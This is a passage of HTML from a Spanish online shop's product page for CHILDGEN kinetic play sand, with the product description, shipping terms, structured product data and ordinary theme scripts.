                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><p data-start="102" data-end="161"><strong data-start="102" data-end="161">🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨</strong></p>
<ul data-start="163" data-end="492">
<li data-start="163" data-end="212">
<p data-start="165" data-end="212">Formato de 500 g, ideal para 1 o 2 niños 👧👦</p>
</li>
<li data-start="213" data-end="238">
<p data-start="215" data-end="238">A partir de 3 años 🧒</p>
</li>
<li data-start="239" data-end="315">
<p data-start="241" data-end="315">Fabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱</p>
</li>
<li data-start="316" data-end="372">
<p data-start="318" data-end="372">Textura suave, no se seca, no mancha y no se pega 🙌</p>
</li>
<li data-start="373" data-end="432">
<p data-start="375" data-end="432">Propiedades antibacterianas, sin gluten, base acuosa 💧</p>
</li>
<li data-start="433" data-end="492">
<p data-start="435" data-end="492">Certificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅</p>
</li>
</ul>
<p data-start="494" data-end="711">¿Preparados para ver cómo la arena se <strong data-start="532" data-end="546">mueve sola</strong>? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!</p>
<p data-start="713" data-end="857">Además de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉</p>
<p data-start="859" data-end="967">🧽 <em data-start="862" data-end="889">No se recomienda mojarla.</em> Si se moja accidentalmente, déjala secar para que recupere su textura mágica.</p>
<p data-start="969" data-end="1110" data-is-last-node="" data-is-only-node="">🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.<br data-start="1047" data-end="1050">¡Un básico imprescindible para tu rincón de juego sensorial!</p></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/arena-cinetica-1-kilo-childgen" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&width=550 550w,//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&width=1445"
    alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="47857249812812"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&width=550 550w,//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&width=1445"
    alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="47857249845580"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arena Cinética NATURAL 500gr CHILDGEN",
      "url": "https:\/\/manodesantaoficial.es\/products\/arena-cinetica-1-kilo-childgen",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307\u0026width=1920"
        ],
      "description": "🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\n\n\nFormato de 500 g, ideal para 1 o 2 niños 👧👦\n\n\nA partir de 3 años 🧒\n\n\nFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\n\n\nTextura suave, no se seca, no mancha y no se pega 🙌\n\n\nPropiedades antibacterianas, sin gluten, base acuosa 💧\n\n\nCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\n\n\n¿Preparados para ver cómo la arena se mueve sola? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\nAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\n🧽 No se recomienda mojarla. Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\n🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.¡Un básico imprescindible para tu rincón de juego sensorial!",
      
      "brand": {
        "@type": "Brand",
        "name": "CHILDGEN"
      },
      "offers": [{
            "@type" : "Offer","gtin12": 681189310816,"availability" : "http://schema.org/OutOfStock",
            "price" : 11.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/arena-cinetica-1-kilo-childgen?variant=48304154345804"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arena Cinética NATURAL 500gr CHILDGEN'
    data-id='9093436539212'
    data-product-id='9093436539212'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-06-14T22:12:24Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
